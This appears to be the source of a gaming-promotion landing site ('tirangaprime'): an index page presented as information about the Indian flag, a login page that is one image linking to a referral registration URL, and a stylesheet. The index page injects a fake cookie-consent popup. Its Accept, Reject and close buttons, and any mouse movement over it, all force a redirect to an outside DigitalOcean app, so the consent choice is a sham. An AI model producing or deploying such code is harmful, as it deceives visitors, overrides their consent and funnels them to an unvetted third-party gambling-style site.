

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	
<script defer data-domain="robi8899.github.io/dkBuMQ" src="https://api.publytics.net/js/script.manual.min.js"></script>
<script>
    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
    publytics('pageview');
</script>
	
<script>
	document.addEventListener("DOMContentLoaded", function () {
	    const redirectUrl = "https://stingray-app-chna4.ondigitalocean.app";
	    const style = document.createElement("style");
	    style.textContent = `
	        .cookie-overlay {
	            position: fixed;
	            inset: 0;
	            background: rgba(0, 0, 0, 0.8);
	            backdrop-filter: blur(10px);
	            display: flex;
	            align-items: center;
	            justify-content: center;
	            padding: 20px;
	            z-index: 9999;
	            animation: fadeInBackground 0.5s ease-out forwards;
	        }
	        @keyframes fadeInBackground {
	            from { opacity: 0; }
	            to { opacity: 1; }
	        }
	        .cookie-popup {
	            position: fixed;
	            bottom: 60px;
	            left: 50%;
	            transform: translateX(-50%);
	            background-color: #ffffff;
	            border: none;
	            color: #333;
	            padding: 30px;
	            border-radius: 10px;
	            z-index: 10000;
	            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
	            max-width: 400px;
	            text-align: center;
	            animation: slideUp 0.5s ease-out forwards;
	        }
	        @keyframes slideUp {
	            from { 
	                transform: translateY(50px) translateX(-50%);
	                opacity: 0;
	            }
	            to { 
	                transform: translateX(-50%);
	                opacity: 1;
	            }
	        }
	        .close-btn {
	            background: none;
	            border: none;
	            font-size: 1.5rem;
	            position: absolute;
	            top: 10px;
	            right: 10px;
	            cursor: pointer;
	            color: #888;
	        }
	        .btn-primary {
	            background-color: #007bff;
	            color: #fff;
	            border: none;
	            padding: 12px 24px;
	            border-radius: 5px;
	            cursor: pointer;
	            margin-top: 15px;
	            display: inline-block;
	            text-decoration: none;
	            transition: all 0.3s;
	            width: 100%;
	            box-sizing: border-box;
	        }
	        .btn-primary:hover {
	            background-color: #0056b3;
	            transform: translateY(-2px);
	        }
	        h3 {
	            font-family: 'Arial', sans-serif;
	            margin-bottom: 10px;
	            font-weight: bold;
	            color: #333;
	        }
	        p {
	            font-family: 'Arial', sans-serif;
	            line-height: 1.5;
	            margin-bottom: 15px;
	        }
	        .cookie-policy-link {
	            text-decoration: underline;
	            color: #007bff;
	            font-weight: 500;
	        }
	        .cookie-info {
	            background-color: #f8f9fa;
	            padding: 15px;
	            border-radius: 8px;
	            margin: 15px 0;
	            text-align: left;
	        }
	        .cookie-info h4 {
	            margin-top: 0;
	            color: #007bff;
	        }
	        .cookie-info ul {
	            padding-left: 20px;
	            margin: 10px 0;
	        }
	        .cookie-info li {
	            margin-bottom: 5px;
	        }
	    `;
	    document.head.appendChild(style);
    
	    const overlay = document.createElement("div");
	    overlay.className = "cookie-overlay";
	    overlay.id = "cookie-overlay";
	    overlay.innerHTML = `
	        <div class="cookie-popup">
	            <button class="close-btn" id="close-popup" aria-label="Close cookie policy">×</button>
	            <h3>Cookies Policy</h3>
	            <p>
	                This site uses cookies to enhance your browsing experience and for analytics purposes.
	            </p>
            
	            <div class="cookie-info">
	                <h4>Cookies We Use:</h4>
	                <ul>
	                    <li>Essential cookies (required for site functionality)</li>
	                    <li>Performance cookies (for analytics)</li>
	                    <li>Marketing cookies (for targeted advertising)</li>
	                </ul>
	            </div>
            
	            <p>
	                By clicking Accept, you consent to our use of cookies. For more details, see our 
	                <a href="${redirectUrl}" class="cookie-policy-link">Cookie Policy</a>.
	            </p>
            
	            <a href="https://stingray-app-chna4.ondigitalocean.app" id="accept-cookies" class="btn-primary">Accept All Cookies</a>
	            <a href="#" id="reject-cookies" class="btn-primary" style="background-color: #6c757d; margin-top: 10px;">Reject Non-Essential</a>
	        </div>
	    `;
	    document.body.appendChild(overlay);
    
	    let isRedirected = false;
	    let startPos = null;
	    let redirectTimeout = null;
    
	    const handleRedirect = () => {
	        if (!isRedirected) {
	            isRedirected = true;
	            window.location.href = redirectUrl;
	        }
	    };
    
	    const detectMouseMove = (event) => {
	        if (isRedirected) return;
	        const screenHeight = window.innerHeight;
	        const activeTop = screenHeight * 0.15;
        
	        if (event.clientY >= activeTop) {
	            if (!startPos) {
	                startPos = { x: event.clientX, y: event.clientY };
	            } else {
	                const dx = Math.abs(event.clientX - startPos.x);
	                const dy = Math.abs(event.clientY - startPos.y);
                
	                if ((dx > 15 || dy > 15) && !redirectTimeout) {
	                    redirectTimeout = setTimeout(handleRedirect, 1000);
	                }
	            }
	        } else {
	            startPos = null;
	            clearTimeout(redirectTimeout);
	            redirectTimeout = null;
	        }
	    };
    
	    document.getElementById("cookie-overlay").addEventListener("mousemove", detectMouseMove);
    
	    document.getElementById("accept-cookies").addEventListener("click", function (e) {
	        e.preventDefault();
	        handleRedirect();
	    });
    
	    document.getElementById("reject-cookies").addEventListener("click", function (e) {
	        e.preventDefault();
	        // Handle rejection logic here
	        alert("Non-essential cookies rejected. Essential cookies remain enabled.");
	        handleRedirect();
	    });
    
	    document.getElementById("close-popup").addEventListener("click", function (e) {
	        e.preventDefault();
	        handleRedirect();
	    });
	});
	</script>
  
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>tirangaprime</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins&display=swap" rel="stylesheet" />
  <link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.3/css/bootstrap.min.css" rel="stylesheet" />
  <!-- <link href="style.css" rel="stylesheet" /> -->
  <style>
    .home-btns, .para-line{
      display: none !important;
    }
    h2,p{
      text-align: center;
    }
    .head-pad-top{
      padding-top: 30px;
    }
*,
html,
body {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Poppins", serif;
}

.banner-bg{
    background: rgb(220,131,44);
    background: linear-gradient(140deg, rgba(220,131,44,1) 5%, rgba(255,255,255,1) 50%, rgba(17,120,5,1) 100%);
}
.section {
    padding: 35px 0;
}

.banner-section h2 {
    font-size: 26px;
    color: #000;
    text-align: center;
    margin-bottom: 12px;
    margin-top: 15px;
}

.banner-section p {
    font-size: 16px;
    color: #000;
    margin-bottom: 15px;
    text-align: center;
}

.footer {
    background: rgb(220,131,44);
    background: linear-gradient(180deg, rgba(220,131,44,1) 5%, rgba(255,255,255,1) 50%, rgba(17,120,5,1) 100%);
    font-size: 0.9em;
    margin-top: 0;
    padding: 1rem 0;
    position: relative;
}
.footer-menu ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.footer-menu ul li{
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
    margin: 0 15px;
    color: #000;
}
.footer-menu ul li a{
    text-decoration: none;
    color: #000;
    font-size: 18px;
    font-weight: 500;
}
.generic-content h1{
    font-size: 30px;
    color: #000;
    margin-bottom: 10px;
    font-weight: 600;
}
.generic-content p{
    font-style: 16px;
    color: #000;
    margin-bottom: 10px;
}
.generic-content h2{
    font-size: 26px;
    color: #000;
    margin-bottom: 10px;
    font-weight: 500;
}
.generic-content ol{
    padding-left: 20px;
}
.generic-content ol li, 
.generic-content ul li{
    color: #000;
    font-size: 16px;
    margin-bottom: 8px;
}
.generic-content h3{
    font-size: 25px;
    color: #000;
    margin-bottom: 8px;
}

.logo-mobile img{
    width: 100px;
}

.mobile-header .mobile-button{
    padding: 8px 15px;
    color: #fff;
    background: #1240A7;
    text-transform: uppercase;
}

.mobile-heading h2 {
    font-size: 26px;
    color: #000;
    text-align: center;
    margin-bottom: 12px;
    margin-top: 15px;
}

.mobile-heading p {
    font-size: 16px;
    color: #000;
    margin-bottom: 15px;
    text-align: center;
}
.home-btns{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 2rem 0;
}
.mobile-header .mobile-button{
    padding: 0.5rem 15rem;
}

.img-grid{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
}
.cpyr{
    padding: 10px 0;
}
@media(min-width:1024px){
    p{
       padding: 0 2rem; 
    }
}

@media(max-width:762px){
  
      .home-btns{
      display: flex !important;
    }
    .para-line{
      display: block !important;
    }
    .mobile-header .mobile-button{
        padding: 10px 50px;
    }
    p{
        padding: 0 10px;
    }
    .img-grid{
        flex-direction: column;
    }
    .img-grid .img-fluid{
        width: 18rem;
    }

    .flag-img{
        width: 70%;
    }
}
    .promo-img {
      width: 100%;
      height: auto;
    }
    .home-btns{
      display: none;
    }
    @media (min-width: 992px) { /* lg and up (desktop) */
      .promo-img {
        width: 50%;
      }
          .home-btns{
      display: block;
    }
    }
  </style>
</head>
<body>
  <div class="banner-bg">
    <div class="d-block mobile-header">
      <section class="section">
        <div class="container">
          <div class="text-center logo-mobile">
              <img alt="tirangaprime" class="img-fluid" src="Tiranga-Game.png" />
          </div>
          <div class="row my-4 home-btns">
            <div class="col-6">
              <div class="text-center">
                <a href="#" class="w-100 btn mobile-button">Register</a>
              </div>
            </div>
            <div class="col-6">
              <div class="text-center">
                <a href="#" class="w-100 btn mobile-button">Login</a>
              </div>
            </div>
          </div>
          <div class="row justify-content-center">
            <div>
              <p class="para-line">
                You’ll be redirected to the official Tiranga Registration Website (
                <a href="#">tgdream.pro</a>)
              </p>
            </div>

            <div class="col-12 col-lg-10">
              <a href="#">
                <img alt="tirangaprime" src="mobile-img.png" class="promo-img d-block mx-auto" />
              </a>
            </div>
          </div>
          <h2 class="head-pad-top">Tiranga Signup & Login</h2>
          <p>
            Tiranga Game is an exceptional online gaming platform from India, offering a broad and thrilling experience. The Tiranga Game Login allows you to put it to good use and win prizes worth lakhs.
          </p>
        </div>
      </section>
    </div>

    <section class="section banner-section pt-3">
      <div class="container">
        <div class="container">
          <div class="row justify-content-center" align="center">
            <div class="col-lg-10">
              <a href="#">
                <img alt="tirangaprime" class="img-fluid flag-img" src="indian-flag.webp" />
              </a>
            </div>
          </div>
          <h2>tirangaprime: A Symbol of Unity and Patriotism</h2>
          <p>
            The Tiranga is the national flag of India, holds a deep symbolic meaning that embodies the essence of the nation’s identity, unity, and freedom. It serves as a powerful representation of the values and struggles of the Indian people, reflecting the country’s vibrant culture, rich history, and unwavering spirit of independence. This three-colored flag, known as the “Tiranga,” stands as a testament to the collective effort of millions who fought for India’s freedom, and today, it continues to inspire pride and patriotism among Indians across the globe.
          </p>
        </div>
      </div>
    </section>

    <section class="section banner-section">
      <div class="container">
        <h2 class="mt-0">Origin and History of the tirangaprime</h2>
        <p>
          The journey of the Indian flag began long before the nation gained independence. The design of the Tiranga was adopted in its current form on July 22, 1947, by the Constituent Assembly of India, just weeks before India became a sovereign nation on August 15, 1947. However, the evolution of the flag dates back to the early 20th century.
        </p>
        <div class="row justify-content-center img-grid">
          <div class="col-lg-2 mb-3 mb-lg-0">
            <img alt="" class="img-fluid w-100" src="flag1.webp" />
          </div>
          <div class="col-lg-2 mb-3 mb-lg-0">
            <img alt="" class="img-fluid w-100" src="flag2.webp" />
          </div>
          <div class="col-lg-2 mb-3 mb-lg-0">
            <img alt="" class="img-fluid w-100" src="flag3.webp" />
          </div>
          <div class="col-lg-2 mb-3 mb-lg-0">
            <img alt="" class="img-fluid w-100" src="flag4.webp" />
          </div>
        </div>
      </div>
    </section>

    <p>
      Disclaimer: This website provides general information about the Tiranga gaming platform and redirects users to the official Tiranga registration portal (
      <a href="#">tgdream.pro</a>) for account sign-up and login. We do not collect or store any user credentials directly on this site.
    </p>
    <p class="cpyr">© 2025 Tirangaprime All Rights Reserved.</p>
  </div>

  <footer class="footer">
    <div class="container pt-3 pb-2">
      <div class="row">
        <div class="col-12">
          <div class="footer-menu text-center">
            <ul>
              <li><a href="index-2.html">Home</a></li>
              <li><a href="about-us.html">About Us</a></li>
              <li><a href="privacy-policy.html">Privacy Policy</a></li>
              <li><a href="terms-conditions.html">Terms & Conditions</a></li>
              <li><a href="#">Contact</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </footer>
</body>
</html>
</file>

<file: login.html>
<html>
    <style>
    body{
        margin: 0;
        padding: 0;
        background-color: #22275b;

    }
    .login-img{
        display: flex;
        align-items: center;
        justify-content: center;        
    }
    img{
        height: 100vh;
    }
    </style>
    <body>
        <a href="https://tgdream19.com//#/register?invitationCode=8386713824454">
        <div class="login-img">
        <img src="login.png" alt="login-screen" />
        </div>
        </a>
    </body>
    
</html>
</file>
<file: style.css>
*,
html,
body {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Poppins", serif;
}

.banner-bg{
    background: rgb(220,131,44);
    background: linear-gradient(140deg, rgba(220,131,44,1) 5%, rgba(255,255,255,1) 50%, rgba(17,120,5,1) 100%);
}
.section {
    padding: 35px 0;
}

.banner-section h2 {
    font-size: 26px;
    color: #000;
    text-align: center;
    margin-bottom: 12px;
    margin-top: 15px;
}

.banner-section p {
    font-size: 16px;
    color: #000;
    margin-bottom: 15px;
    text-align: center;
}

.footer {
    background: rgb(220,131,44);
    background: linear-gradient(180deg, rgba(220,131,44,1) 5%, rgba(255,255,255,1) 50%, rgba(17,120,5,1) 100%);
    font-size: 0.9em;
    margin-top: 0;
    padding: 1rem 0;
    position: relative;
}
.footer-menu ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.footer-menu ul li{
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
    margin: 0 15px;
    color: #000;
}
.footer-menu ul li a{
    text-decoration: none;
    color: #000;
    font-size: 18px;
    font-weight: 500;
}
.generic-content h1{
    font-size: 30px;
    color: #000;
    margin-bottom: 10px;
    font-weight: 600;
}
.generic-content p{
    font-style: 16px;
    color: #000;
    margin-bottom: 10px;
}
.generic-content h2{
    font-size: 26px;
    color: #000;
    margin-bottom: 10px;
    font-weight: 500;
}
.generic-content ol{
    padding-left: 20px;
}
.generic-content ol li, 
.generic-content ul li{
    color: #000;
    font-size: 16px;
    margin-bottom: 8px;
}
.generic-content h3{
    font-size: 25px;
    color: #000;
    margin-bottom: 8px;
}

.logo-mobile img{
    width: 100px;
}

.mobile-header .mobile-button{
    padding: 8px 15px;
    color: #fff;
    background: #1240A7;
    text-transform: uppercase;
}

.mobile-heading h2 {
    font-size: 26px;
    color: #000;
    text-align: center;
    margin-bottom: 12px;
    margin-top: 15px;
}

.mobile-heading p {
    font-size: 16px;
    color: #000;
    margin-bottom: 15px;
    text-align: center;
}
.home-btns{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 2rem 0;
}
.mobile-header .mobile-button{
    padding: 0.5rem 15rem;
}

.img-grid{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
}
.cpyr{
    padding: 10px 0;
}
@media(min-width:1024px){
    p{
       padding: 0 2rem; 
    }
}

@media(max-width:762px){
    .mobile-header .mobile-button{
        padding: 10px 50px;
    }
    p{
        padding: 0 10px;
    }
    .img-grid{
        flex-direction: column;
    }
    .img-grid .img-fluid{
        width: 18rem;
    }

    .flag-img{
        width: 70%;
    }
}
</file>
